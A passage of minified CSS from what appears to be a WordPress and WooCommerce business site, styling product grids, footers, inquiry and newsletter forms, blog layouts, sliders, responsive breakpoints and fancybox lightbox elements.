li:nth-child(3n+3){margin-right:0}section.product .right{margin-top:27px}section.product .right h3{font-size:16px;color:#000;text-transform:uppercase;font-weight:700;padding:9px 0}section.product .right p{color:#5e626b;line-height:23px}section.product .right .img-box .img-hover{background:rgba(0,0,0,.7);color:#fff;position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;padding:53% 0;margin-left:-280px}footer{background-repeat:no-repeat;padding-bottom:0!important}footer a{font-weight:500;border-bottom:unset!important;display:block}footer h3{color:#d8d8d8;margin-bottom:22px}footer .social li a{padding:8px 11px;background:#000;color:#fff;width:39px;display:block;text-align:center}footer .footer3 li.first i{float:left;margin-bottom:9px}footer .footer3 li i{margin-right:13px;margin-bottom:1px;float:left;color:#111;font-size:16px;padding:2px 5px;border-radius:5px;background-color:#ccc}footer .footer3 li p{margin:0;font-weight:400;color:#fff;font-size:14px;line-height:20px}.copyright{background:#111;padding:12px 0;text-align:left;color:#7d7d7d;font-weight:400}.footer4 .form-control{border:1px solid transparent;border-radius:0;padding:20px 10px;box-shadow:none;background:#1b1b1b;margin-bottom:13px;border-bottom:1px solid #3a3a3a}.footer4 .submit{background:#278b53;padding:9px 21px;display:inline-block;color:#fff;text-decoration:none;border:0;border-radius:0}.footer1 p{line-height:25px;font-weight:400;color:#bbb;margin-top:25px;font-size:14px}.footer3 strong{color:#fff}.btn-primary:hover{border-color:#8ec03f}h2{color:#191919;font-size:40px;font-weight:300}h6{color:#9e9ea0;font-size:14px;margin:0}h3,section.newslter h3 span{color:#007bc3}.footer4 textarea.form-control{height:108px}.product.type-product .img-hover{position:absolute;top:10px;width:100%;background:rgba(0,0,0,.35);color:#fff;padding:139px 0;left:-286px;text-align:center;border-radius:0;display:none}h1.page-title{color:#000;font-weight:600;border-bottom:1px solid #d9d9d9;padding:13px 0 11px;margin:0 0 35px;font-size:32px}select.orderby{padding:10px 8px}.product.type-product:hover .img-hover{left:10px;width:93%}.copyright a{color:#2378c2}.bx-wrapper .bx-pager-item{display:inline-flex}.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:focus,.bx-wrapper .bx-pager.bx-default-pager a:hover{background:#fff;border-color:#000}.bx-wrapper .bx-pager.bx-default-pager a{background:0 0;border:2px solid #fff;width:15px;height:15px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;margin-bottom:8px}section.my-product h2{font-size:40px;color:#fff;background-position-y:39px;padding:0 0 28px}.our-client h2,section.newslter h3{font-size:25px;font-weight:900;text-transform:uppercase}.pro-slide li img{border:0 solid #ededed;width:100%;height:auto;padding:0}.sec3 .product.type-product:hover .img-hover{left:0;width:100%}.sec3 .product.type-product .img-hover{top:0;width:51%;padding:96px 0}.rec-pro{display:block;clear:both;padding:25px 0 10px;background:#f4f4f4}.pro-slide a{outline:0;text-decoration:none}section.newslter{background:0 0/100% #fff;color:#fff;padding:24px 0;position:relative}.newsico{font-size:36px;display:inline-block;position:absolute;top:36px}section.newslter input[type=text]{width:76%;display:inline-block;margin:20px 11px 20px 0;padding:26px 14px}section.newslter input[type=submit]{background:#fff;padding:0 17px;color:#000;text-transform:uppercase;font-weight:400;border:1px solid #d7d7d7;display:inline-block;margin-left:-2px;height:43px;vertical-align:text-bottom;border-left:0;position:relative}section.newslter .wpcf7-form-control-wrap{position:relative;display:inline-block;margin-top:31px;width:71%!important;vertical-align:text-bottom}section.newslter span.wpcf7-not-valid-tip{color:red;font-size:1em;display:none}section.newslter h3{color:#000;margin:29px 0 0}section.newslter h4{font-size:14px;text-transform:none;margin:8px 0 12px;width:98%;color:#000}h3{font-family:josefin sans,sans-serif;font-weight:600;margin:0 0 24px}.my-shop .product.type-product .img-hover{position:absolute;top:0;width:100%!important;background:rgba(0,0,0,.55);color:#fff;padding:124px 5px;left:-289px;text-align:center}.fancybox-prev,.my-shop .product.type-product:hover .img-hover{left:0}.my-shop li.product h3{font-size:18px!important;color:#2e2e2e}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{width:49px!important;padding:15px 0!important}.menu-item-has-children,div.wpcf7 input[type=file]{cursor:pointer}.page-id-409 section.summary .boxs2,ul.sub-menu{background:#f7f7f7}.our-client h2{background:url(//assets/css/../img/heading-bg.png) center top;padding:21px 0;color:#58585a}.new-pro{background:#fff;padding:30px 0 0;text-align:center;position:relative}.new-pro h2{padding:18px 0;font-size:33px;color:#000;font-weight:300;text-transform:initial;text-align:left;position:absolute;width:22%;clear:both;display:grid;top:9px;background:url(//assets/css/../img/head-bg.png) 1px 58px no-repeat}.rec-pro .nav-tabs{border-bottom:0;margin:0 auto 34px;width:80%}.nav>li>a:hover,.rec-pro .nav>li>a:focus{text-decoration:none;background-color:#fff}.rec-pro .nav-tabs>li>a{border:0 solid transparent}.home-banner img{display:inline-block;vertical-align:text-bottom;float:left}.home-banner{padding:65px 15px}.footer1,.footer2,.footer4{padding-top:56px}.footer3 li{height:auto;clear:both;margin-top:0;border-bottom:unset!important;padding:0 0 5px}.copyright .container{border-top:1px solid #111;padding-top:24px}.footer3 a{border:0;display:inline-block;color:#fff;vertical-align:top;padding:0}.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover,.rec-pro .nav-tabs>li.active>a{border:0 solid #ddd!important;background-color:#f4f4f4}.woocommerce ul.products li.product h3{display:block;text-align:left;font-size:13px!important;color:#1f1f1f;text-transform:capitalize;padding:3px 0 11px!important;letter-spacing:0}.top-slider p{font-size:19px;color:#fff;text-transform:none;line-height:26px;width:91%;margin:0 auto}.bannerbtn,.bannerbtn1,.caption2,.caption2 strong,.fb-sidebar h4,.innercaption h1,.inq-btn,.iq-form .role-form h4,.left-cate h3,.rec-pro h2,.services .news-box a,.top-slider a.readmore,.wlc-bg h2,div#product_inq .wpcf7-submit,section.container.inner h2 strong,section.container.inner h4,section.summary .boxs h3,section.summary h2{text-transform:uppercase}.footer2 a{background:url(//assets/css/../img/list-bg.png) 0 19px no-repeat;padding-left:18px}section.four-box h3{color:#000;font-size:18px;font-family:Raleway,sans-serif;margin-top:21px}.boxs{background:#f4f4f4}section.four-box ul li{width:47%;display:inline-block;vertical-align:top;background:#f4f4f4;padding:10px 22px;margin:16px;border-radius:28px}section.four-box,section.summary{padding:30px 0}.mid-pro{margin:32px 0}.rec-pro h2{padding:18px 0;margin-bottom:32px;background:url(//assets/css/../img/heading-bg.png) center top;font-size:25px;color:#58585a;font-weight:900}.wlc-bg h2,.wlc-bg h6{padding-left:0}.footer1{min-height:unset;position:relative;padding-bottom:0!important}.footer2{background:#202020;min-height:391px}.footer1:before{content:"";width:50%;left:-50%;min-height:391px;top:0}.wlc-bg h2{margin:0 0 10px;color:#b41f2e;position:relative;font-weight:800;font-size:39px}.wlc-bg h2:before{content:"";width:5px;height:84px;background:#bf1e2e;position:absolute;left:1px;padding-left:4px;display:none}section.summary .boxs,ul.products h3{text-align:center;display:inline-block}section.summary .boxs{background:#000;padding:25px 25px 22px;width:46%;margin:0 21px 10px 0}section.summary .boxs2{background:#fff;border:1px solid #e5e5e5;position:relative;vertical-align:top}section.summary .boxs img{display:inline}section.summary .boxs h3{color:#fff;margin:17px 0 16px;font-size:20px}section.summary .boxs2:before{content:"";width:3px;height:105px;background:#c01d2e;position:absolute;left:0;top:0}section.summary h2{font-size:32px;font-weight:500;position:relative;margin:27px 31px}section.summary h2:before{content:"";width:6px;height:51px;position:absolute;background:#c01d2e;left:-17px}.slick-next,.slick-prev{top:118%}.slick-prev,.slick-prev:focus,.slick-prev:hover{left:18px;background:url(//assets/css/../img/testi-bt1.jpg) no-repeat;width:31px;height:30px}.slick-next,.slick-next:focus,.slick-next:hover{background:url(//assets/css/../img/testi-bt2.jpg) no-repeat;width:30px;height:29px}section.newslter .wpcf7-form-control-wrap:before{content:"";position:absolute;width:4px;height:28px;background:#d7d7d7;right:0;top:8px}.footer-mene ul{text-align:right}.footer-mene li a{padding:8px 5px;color:#fff2f3}footer h3:before{content:"";width:5px;height:20px;position:absolute;background:#bf1e2e;top:-1px;left:0;display:none}.fot3{padding-top:54px;min-height:unset}.fot3 span{display:inline-block;vertical-align:top;color:#fff}.fot3 p,.fot3 span a{display:inline-block;width:60%}.social li a{padding:0 12px;display:inline-block;margin-top:0}.new-pro ul.nav.nav-tabs{width:31%;float:right;margin-bottom:44px;margin-top:22px;position:relative}.new-pro .nav>li>a:hover,.rec-pro .nav>li>a:focus{text-decoration:none;background-color:rgba(255,255,255,.03)}.new-pro .nav-tabs>li>a:hover{border-color:transparent}.new-pro .nav-tabs>li.active>a,.new-pro .nav-tabs>li.active>a:focus,.new-pro .nav-tabs>li.active>a:hover{color:#fff;cursor:default;background-color:#000;border:0;border-bottom-color:transparent;border-radius:0}.new-pro h2 span{font-size:27px;font-weight:500}.new-pro h2:before{content:"";width:5px;height:47px;position:absolute;background:#bf1e2e;top:15px;display:none}.new-pro ul.nav.nav-tabs:after{width:100%;content:"";height:20px;position:absolute}section.logo-sec.inpage{position:static;border-bottom:2px solid #bf1e2e}section.logo-sec.inpage .fadeinright{margin-top:32px}section.container.inner h4{margin:20px 0 0;clear:both;display:block;font-size:24px;color:#000;padding-left:0;font-weight:500;padding-top:20px;padding-bottom:20px;font-family:source sans pro}section.container.inner h2:before{content:"";width:120px;height:1px;position:absolute;bottom:-10px;left:0;background-color:#000}.my-menu .navbar-default .navbar-nav a:hover{color:#33292a}.summary.entry-summary a.btn.btn-red{background:#bf1e2e!important;padding:15px 19px!important;border-radius:0!important;margin-top:15px!important;border:0;color:#fff!important;text-transform:capitalize;font-size:16px}div#tab-description h3{color:#595d61;margin:28px 0 12px}.page-id-1270 .pg-lst li,div#tab-description p,div#tab-description ul li{line-height:24px}div#tab-description table{margin-top:36px;width:100%}div#tab-description table th{text-align:left;padding:21px 8px;color:#fff;background-color:#95b3d7}div#tab-description table td{padding:11px 8px;text-align:left}div#tab-description table tr:nth-child(odd){background-color:#c6d9f0}div#tab-description img{width:60%;margin-top:17px}div#tab-description .t-tbl td,div#tab-description table.gg-tbl td{background-color:#fff}div#tab-description .t-tbl td:nth-child(odd){width:23%;font-weight:700}div#tab-description .t-tbl td{border-bottom:1px solid #f3f0f0}div#product_inq inpute{padding:6px 3px}div#product_inq .wpcf7-text{padding:8px 10px;width:100%;font-weight:300}div#product_inq .wpcf7-textarea{width:100%;font-weight:300;padding:9px 11px}div#product_inq .wpcf7-submit{background:#bf1e2e;padding:12px 46px;color:#fff;border:0}.page-id-409 section.summary{padding:22px 0;background:#f7f7f7;margin-top:48px}.page-id-409 section.summary .boxs{padding:35px 25px 32px;color:#fff;vertical-align:top}.summary.entry-summary p{line-height:25px}section.logo-sec .container:before{content:"";width:75%;height:100px;background:#fff;position:absolute;left:0;display:none}section.logo-sec .container:after{content:"";width:23.6%;height:100px;background:#171717;position:absolute;right:0;top:0;z-index:-9;display:none}.logo-sec .social a,ul.footer-menus-list li a{color:#fff;font-size:15px}.new-pro .product.type-product:hover .img-hover{left:1px;width:99%}.new-pro .product.type-product .img-hover{top:0;padding:131px 0}.new-pro .pro-slide .slick-next,.new-pro .pro-slide .slick-prev{top:40%}.new-pro .pro-slide .slick-prev{left:-27px}.new-pro .slick-next,.new-pro .slick-next:focus,.new-pro .slick-next:hover{right:-24px!important}.our-client .slick-next,.slick-next:focus,.slick-next:hover{left:53px}.my-product .pro-slide .slick-prev,.pro-slide .slick-next{top:41%;width:34px;height:34px;padding:0;z-index:99}.my-product .pro-slide .slick-prev,.my-product .pro-slide .slick-prev:focus,.my-product .pro-slide .slick-prev:hover{background:url(//assets/css/../img/cate-left.jpg) no-repeat!important;left:-47px}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{background:url(//assets/css/../img/cate-right.jpg) no-repeat!important;left:100%}.page-id-409 section.container.inner{margin-bottom:52px}.breadcrumb>li{display:inline-block;color:#fff;font-size:30px}.a-chal,.cat_level_1 a:first-child,.cat_level_1>a.arrow,.cer-img-div,.contact-content-div .col-md-4,.contact-content-div .col-md-4:last-child:before,.contact-content-inner,.exp-left-main,.exp-right-main,.fancybox-inner,.fancybox-outer,.featrued_prod_title-1,.innerbanner,.products-home-main,.wpcf7-form-control-wrap,body .logo img,section.map{position:relative}.cont2{position:absolute;bottom:-12px}.services .news-box{background:#f3f3f3;text-align:left}section.services li{width:32%;list-style:none;padding:14px 10px;display:inline-block;margin-right:12px}.services .news-box a{max-width:362px;background:#0a4d8d;padding:12px 28px;display:inline-block;font-size:14px;color:#fff;font-weight:400;margin-bottom:7px}section.our-client h5:before{content:"";position:absolute;width:55px;height:54px;background:url(//assets/css/../img/test-quate.png) top no-repeat;display:block;top:-18px}section.my-product h4{color:#fff;background:url(//assets/css/../img/head-bg.png) center no-repeat;padding-bottom:75px;display:block;background-position-y:62px;letter-spacing:8px;font-size:22px;font-weight:300}.blog-posted-info>li,.bloghsare-main,.inq-btn,.left-cate ul li a,.recu span,.sociallinks,.top-slider a.readmore,section.wlc-bg .txt,section.wlc-bg i{display:inline-block}section.wlc-bg i{width:76px;margin-top:13px}section.wlc-bg .txt{width:87%;vertical-align:top;margin-bottom:25px;text-align:left}section.wlc-bg .txt h4{letter-spacing:7px;color:#282828;font-weight:600;margin-bottom:10px}.top-slider a.readmore{background:#fff;padding:12px 26px;color:#171717;border:1px solid #fff;text-decoration:none;float:none;text-shadow:none;margin-right:10px;margin-top:22px}.left-cate h3{color:#2a2a2a;font-size:18px;font-weight:700;font-family:source sans pro,sans-serif;background:#f5f5f5;padding:16px 11px;margin-bottom:0}.left-cate ul{background:#fafafa}.left-cate ul li a{border-bottom:1px solid #ebebeb;width:87%;padding:11px 0;margin:0 15px}.wo-search input#woocommerce-product-search-field{background:#fff;padding:10px 13px;border:1px solid #ebebeb;width:100%;margin-bottom:35px}.wo-search input[type=submit]{font-size:0;padding:11px 14px;position:absolute;top:0;right:15px;border:0;background:url(//assets/css/../img/srch.png) top left no-repeat;display:inline-block;margin-top:17px}.left-cate{margin-top:6px}.news h3{color:#000;font-size:30px;font-weight:500;background:url(//assets/css/../img/head-bg2.png) 3px 40px no-repeat;padding-bottom:20px;overflow-x:hidden;white-space:nowrap;text-overflow:ellipsis}.news h5{color:#000;font-size:18px!important;line-height:22px}.inner .news p{color:#4f4f4f!important;line-height:23px!important;font-size:16px!important}.recu .first{background:#f8f8f8;padding:15px 16px;font-weight:600}.recu span{width:17%;color:#000;vertical-align:top}.recu span+span,.recu span+span+span{width:10%}.recu span+span+span+span{width:21%}.recu span+span+span+span+span{width:40%}.recu li .first{background:#fff;padding:0;font-weight:400}.recu li li{padding:12px 0}.recu li{padding:20px 0}.contact-list li strong{font-weight:600}ul.contact-list .txt{font-weight:600;text-align:left;padding-left:27px}ul.contact-list .txtt{border-top:1px solid #d7d7d7;padding-top:22px;margin-top:22px}section.container.contact h2{position:relative;margin:0 0 50px;padding:0;font-weight:400}section.container.contact h2:after{content:"";width:180px;height:40px;position:absolute;top:51px;left:0}.news .txt{border-bottom:1px solid #eae6e6;padding-bottom:35px;margin-bottom:30px}.inner.news h2,.knowledge h2{margin:0 0 35px!important}.inner.news h2:before,.knowledge h2:before{background:0 0!important}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#484040;background-color:transparent}.plant-pg p{margin-top:-21px;font-size:23px!important;font-family:josefin sans,sans-serif;font-weight:700;color:#000!important;line-height:30px!important}.blog-posted-info>li,.my-shop h2,section.container.inner p,section.home-pro h2,section.home-pro h3{font-family:source sans pro,sans-serif}.page-id-1229 h3,.page-id-1239 h3,.page-id-1251 h3,.page-id-1287 h3,.page-id-1306 h3,.page-id-1324 h3,.page-id-1327 h3{margin-top:-5px}.sp-pg h3{color:#2e2e2e}.my-shop h2,section.home-pro h2 strong,section.services h2 strong{color:#0a4d8d}.sp-pg h2:before{content:"";top:51px}.min-sec h2:before,.sp-pg h2.first:before,.sp-pg h2.last:before{content:"";top:84px!important}.sp-pg p{margin-bottom:16px!important}.newslter div.wpcf7-validation-errors{border:2px solid #f7e700;color:#000}.iq-form a.btn.btn-red{position:fixed;right:-69px;float:right;top:45%;z-index:9999;background:#278b53;font-size:24px;transform:rotate(270deg);border-radius:0;font-weight:500;color:#fff!important;border-color:#278b53}.role-form{z-index:9999;position:relative}.modal-dialog{width:auto}.iq-form input.wpcf7-form-control.wpcf7-text,.iq-form textarea.wpcf7-form-control.wpcf7-textarea{width:100%;float:left;border:1px solid #efefef;padding:10px;margin:10px 0;color:#000;resize:none;font-size:14px;font-weight:400}.iq-form textarea.wpcf7-form-control.wpcf7-textarea{height:125px}.iq-form .role-form h4{font-size:23px;text-align:center;font-weight:700;color:#fff!important}.iq-form input.wpcf7-form-control.wpcf7-submit{background-color:#ca3f4e;color:#fff;border:0;padding:10px 40px;font-family:raleway;font-size:15px;text-transform:uppercase;font-weight:500;width:100%;margin:0}.iq-form .modal-content{width:353px;margin:55px auto;background:rgba(51,51,51,.88);color:#fff}.modal-backdrop.in{opacity:.9!important;background:rgba(255,255,255,.89)}.close{color:#fff;opacity:.9}.inq-btn{background:0 0;padding:9px 21px;color:#fe9c53!important;text-decoration:none;border:3px solid #fe9c53;border-radius:0}.wlc-bg h2 strong{color:#273773!important;text-transform:capitalize;font-weight:700;font-size:42px;text-transform:uppercase}section.home-pro{background:#f3f3f3;padding:27px 0;text-align:center}section.home-pro h3{text-transform:capitalize;font-weight:100;letter-spacing:7px;margin-bottom:45px;background:url(//assets/css/../img/head-bg2.png) center no-repeat;background-position-y:47px;padding-bottom:46px}.woocommerce ul.products li.product{background:#f9f9f9;padding:10px 8px 9px!important}.my-shop h2{font-size:60px;line-height:42px;background:url(//assets/css/../img/head-bg2.png) left no-repeat;background-position-y:123px;padding-bottom:81px}.my-shop h2 span{font-size:40px;color:#202020}.my-shop form.woocommerce-ordering{position:absolute;right:0;top:70px}.page-template-about .inner-banner{background:url(//assets/css/../img/about-banner.jpg)}.post-type-archive .inner-banner{background:url(//assets/css/../img/product-banner.jpg)}.my-menu .navbar-nav>li.active a{background:#278b53!important;color:#fff!important}a.readmore.blu-bt{background:#0a4d8d;color:#fff;border:#0a4d8d}.blog-left{float:left;width:62%}.blog-right{float:right;margin-bottom:20px;width:30.5%}.blog-content-left{float:left;min-height:264px;position:relative;width:27%}.blog-content-right{float:right;width:67.7%;margin-top:2px}.blog-thumb{background-color:#ec008c;border-radius:5px;float:left;height:100%;left:0;position:absolute;top:0;width:100%}.blog-posted-info>li{border-right:1px solid #dedede;color:#747373;float:left;font-size:12px;font-weight:300;margin-right:20px;padding-right:20px}.blog-posted-info{float:left;margin-bottom:20px;width:100%}.blog-content-right h3{color:#160b10;float:left;font-size:22px;font-weight:500;line-height:1.3;margin-bottom:17px;width:75%}.blog-content-right h3 a{color:#160b10;text-transform:capitalize}.blog-content-right p{clear:both;display:block;float:left;font-family:poppins;font-size:15px;font-weight:300;line-height:1.6;margin-bottom:22px;width:100%}.blog-readmore{background-color:#278b53;border-radius:40px;color:#fff;float:left;font-size:14px;font-weight:300;padding:13px 30px}.blog-socialshare{float:left;margin-left:13px;margin-top:3px;min-height:50px;width:54%}.blog-cols,.fb-sidebar{margin-top:30px}.bloghsare-main{float:left}.sociallinks{position:absolute;transition:.6s;width:0}.bannermain .owl-nav .owl-prev,.sociallinks li,.testimonials .owl-nav .owl-prev,li.item.column.even-li .pro-thumb{float:left}.blog-socialshare i{border:1px solid #e0e0e0;border-radius:50%;color:#231f20;font-size:16px;height:38px;margin:0 2px;padding:10px 0;text-align:center;width:38px}.sociallinks li:first-child i{border-color:#234e9a}.sociallinks li:first-child:hover i{background-color:#234e9a}.sociallinks li:nth-child(2) i{border-color:#3baddd}.sociallinks li:nth-child(2):hover i{background-color:#3baddd}.sociallinks li:nth-child(3) i{border-color:#e31e28}.sociallinks li:nth-child(3):hover i{background-color:#e31e28}.sociallinks li:nth-child(4) i{border-color:#0b81b8}.sociallinks li:nth-child(4):hover i{background-color:#0b81b8}.sociallinks li:nth-child(5) i{border-color:#ee485d}.blog-row,.recent-posts li{border-bottom:1px solid #e2e2e2}.sociallinks li:nth-child(5):hover i{background-color:#ee485d}.sociallinks.animate{position:relative;width:auto}.recent-posts h2{color:#160b10;font-size:22px;font-weight:500;margin-bottom:7px}.fb-sidebar h4,section.container.inner .rp-right p{font-size:14px}.rp-left{float:left;width:30%}.rp-right{float:right;width:62%;margin-bottom:15px}.re-thumb{background-color:#6d6d6d;border-radius:4px;min-height:102px;width:104px;position:relative}.blog-cols,.blog-row,.bloginner-banner,.fb-sidebar,.recent-posts li,.rp-right strong a{width:100%;float:left}.rp-right strong a{color:#160b10;font-size:13px;font-weight:600;margin-bottom:15px}.recent-posts li{padding:19px 0;position:relative;list-style:none}.recent-posts li::after{background-color:#056839;bottom:-1px;content:"";height:3px;left:0;position:absolute;width:33px}.blog-row{margin-bottom:40px;padding-bottom:28px}.fb-sidebar{background-color:#f1f1f1;padding:20px;border-radius:7px}.fb-sidebar h4{font-family:poppins;text-align:center;color:#222;border-top:1px solid #000;border-bottom:1px solid #000;padding:8px 0;font-weight:500;margin-bottom:15px}.bloginner-banner{background-color:#6d6d6d;height:262px;margin-bottom:20px;border-radius:7px;position:relative}.hentry .blog-left p{color:#6d6d6d;font-size:16px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:16px;text-align:left}.hentry .blog-left h2,.hentry .blog-left h3,.hentry .blog-left h4{color:#160b10;line-height:1.6;font-family:poppins;margin-bottom:10px}.hentry .blog-left h2{font-size:22px;font-weight:400}.hentry .blog-left h3,.hentry .blog-left h4{font-size:18px;font-weight:600}.blog-content-left .blog-thumb img,.bloginner-banner img,.re-thumb img,.single-cover img{bottom:-100%;left:-100%;margin:auto;position:absolute;right:-100%;top:-100%}.blog .blog-socialshare{margin-left:0;margin-top:20px}.blog-content-left .blog-thumb img{width:auto!important;height:auto!important;min-height:100%;max-width:unset;max-height:100%}.re-thumb img{max-height:100%;max-width:100%}.single-left{float:left;width:67%}.single-right{float:right;width:28%}.single-cover{height:360px;margin-bottom:25px;position:relative;width:100%}.single-cover img{height:auto;max-width:100%}.entry-footer{background-color:transparent}.blog-readmore:hover,.home-cates a,body .form-sec h2,ul.cus-social li a i{color:#fff!important}@media all and (max-width:1199px){.copyright,.footer-mene ul{text-align:center}section.services li{width:28%;margin-right:10px}section.services img{border:3px solid #d1d2d4;width:100%;max-width:100%}div.wpcf7{margin:0;padding:0 0 31px}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{left:96%}.my-product .pro-slide .slick-prev,.my-product .pro-slide .slick-prev:focus,.my-product .pro-slide .slick-prev:hover{left:-14px}.top-slider .carousel-caption{bottom:87px}section.summary .boxs{min-height:270px}.nav>li>a{position:relative;display:block;padding:10px 12px}.slick-dotted.slick-slider{margin-bottom:-7px}section.our-client .slick-slider{margin-top:13px}.slick-next,.slick-prev{top:96%}.bx-wrapper .bx-pager-item{display:table-cell}section.logo-sec.inpage .top-left{margin-top:-17px}.inner-banner{background-size:cover!important}.top-slider h1{font-weight:800;font-size:44px}section.home img.img-responsive{position:static}.sec3 .product.type-product .img-hover{padding:74px 0}.product.type-product .img-hover{left:-349px;padding:115px 5px!important}.home h6{background-position-y:61px;font-size:45px;line-height:45px}.rec-pro .nav-tabs{width:95%}.pro-slide h3{font-size:12px}.footer-mene ul{margin-top:8px}section.container.inner h2:before{display:none}section.container.inner h2{margin:0 0 31px}h1.page-title{padding:0 0 11px}.woocommerce ul.products li.product h3{height:52px}.plant-pg p{font-size:19px!important}section.services h6{margin-bottom:10px}}@media all and (max-width:991px){.copyright,.footer-mene ul{text-align:center}.top-slider .carousel-caption{bottom:96px;display:none}section.logo-sec,section.top{position:static}.top-slider{top:1px}.product.type-product .img-hover{padding:126px 5px!important}.top-slider h1{font-size:35px}.sec3 .product.type-product .img-hover{padding:194px 0}section.summary .boxs{width:45%;vertical-align:top;margin-top:32px;margin-bottom:0;min-height:249px}section.our-client{padding:37px 0 58px 1px}.new-pro h2{width:100%}.new-pro ul.nav.nav-tabs{width:100%;margin-top:112px}.wlc-bg h2{margin:39px 0 12px;font-size:20px!important}section.newslter input[type=submit]{height:43px}.footer-mene ul{margin-top:11px}.home h6{line-height:48px}.top-slider .bx-pager.bx-default-pager{top:89%}section.services h6{margin-bottom:25px}section.services li{width:31%}.inner-banner{min-height:auto;padding-top:15px;padding-bottom:15px}.logo img{margin:10px auto}.my-shop{padding:0 35px}}div[id^=wds_container] p,div[id^=wds_container] video{margin:0!important;padding:0!important}@media all and (max-width:767px){.inner-banner h1{font-size:30px}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7;position:relative;z-index:999}.home h6{background:0 0}.top-slider .carousel-caption{bottom:26px;display:block}.top-slider p{font-size:15px}section.top{height:auto;text-align:center}.top-slider h1{font-size:26px}.my-menu{height:0}section.summary .boxs{width:100%;vertical-align:top}section.logo-sec.inpage .fadeinright{height:0;z-index:99}.product.type-product .img-hover{padding:166px 5px!important}section.logo-sec.inpage .top-left{margin-top:-39px}.navbar-default .navbar-toggle{border-color:#000;background:#000}.my-menu .navbar-nav>li{width:100%;background:#000}.my-menu .navbar-nav>li>a,.navbar-nav>.active>a{text-transform:uppercase;padding:12px;color:#fff!important}.navbar-toggle{margin-top:-89px}.navbar-default .navbar-toggle .icon-bar{background-color:#fff}.sec3 .product.type-product .img-hover{padding:157px 0}.pro-slide .slick-prev{left:-5px;z-index:999999}.pro-slide .slick-next{right:1px}.wlc-bg h2{margin:0 0 10px;font-size:25px}section.summary{padding:30px 0;margin-top:150px}section.services li{width:80%}.left-cate{z-index:-1}}@media all and (max-width:600px){.top-slider .carousel-caption{display:none}.my-menu{height:unset!important;z-index:9999;position:relative!important;padding:0!important;background-color:unset!important;margin:0!important}.top-slider .bx-pager.bx-default-pager{top:72%}.navbar-toggle{margin-top:-105px}section.product{padding:0 15px 36px}section.logo-sec{top:0}.top-slider h1{font-size:29px}.top-slider p{font-size:18px;line-height:21px}}@media all and (max-width:480px){.top-left,.top-left li,.top-right{width:100%}.navbar-toggle{margin-top:-108px}.navbar-nav{margin:34.5px -15px;z-index:99999}section.logo-sec{top:-5px}.product.type-product .img-hover,.sec3 .product.type-product .img-hover{padding:107px 0}}@media all and (max-width:430px){.inner-banner h1{font-size:49px}.new-pro h2 span{font-size:24px;font-weight:500}.product.type-product .img-hover{padding:98px 0}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product{width:100%!important}.sec3 .product.type-product .img-hover{padding:108px 0}.social ul{margin:0 auto;float:none;display:table}.top-slider,section.logo-sec{top:0}.top-slider p{font-size:18px;line-height:21px;display:none}section.summary{margin-top:179px}.wlc-bg{padding:16px 0 20px}section.newslter .wpcf7-form-control-wrap{width:55%!important}.navbar-default .navbar-collapse,.navbar-default .navbar-form{top:-115px;border:0}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{left:91%}.navbar-toggle{margin-top:-207px}.top-left{float:none;clear:both;display:inline-block;text-align:center}.iq-form .modal-content{max-width:100%}}.fancybox-image,.fancybox-inner,.fancybox-nav,.fancybox-nav span,.fancybox-outer,.fancybox-skin,.fancybox-tmp,.fancybox-wrap,.fancybox-wrap iframe,.fancybox-wrap object{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scroll99ing:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%}.fancybox-close,.fancybox-nav span{width:36px;z-index:8040;position:absolute;cursor:pointer}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url(//assets/css/../img/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(//assets/css/../img/fancybox_loading.gif) center center no-repeat}.fancybox-close{top:-18px;right:-18px;height:36px}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:url(//assets/css/../img/blank.gif);-webkit-tap-highlight-color:transparent;z-index:8040}.fancybox-next{right:0}.fancybox-nav span{top:50%;height:34px;margin-top:-18px;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span,.fancybox-opened .fancybox-title,div.wpcf7 .ajax-loader.is-active{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:visible!important;width:auto}.fancybox-lock 